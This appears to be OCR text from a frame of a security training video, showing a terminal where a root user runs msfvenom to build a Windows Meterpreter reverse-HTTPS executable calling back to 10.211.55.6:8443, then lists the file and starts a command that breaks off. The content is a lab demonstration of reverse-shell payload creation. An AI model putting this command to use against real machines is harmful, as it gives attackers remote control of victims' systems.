 project — root@debianx64: ~/py-exe — ssh root@10.211.55.6 — 127×34
~/Documents/gsc-academy/abuselabs.com/project — root@debianx64: ~/py-exe — ssh root@10.211.55.6
~ — root@debianx64: ~/py-exe — ssh root@10.211.55.6 +
┌──(root㉿debianx64)-[~/py-exe]
└─# msfvenom -p windows/x64/meterpreter_reverse_https LHOST=10.211.55.6 LPORT=8443 -f exe > 8443.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 201820 bytes
Final size of exe file: 208384 bytes
┌──(root㉿debianx64)-[~/py-exe]
└─# ls
8443.exe
┌──(root㉿debianx64)-[~/py-exe]
└─# python -m ht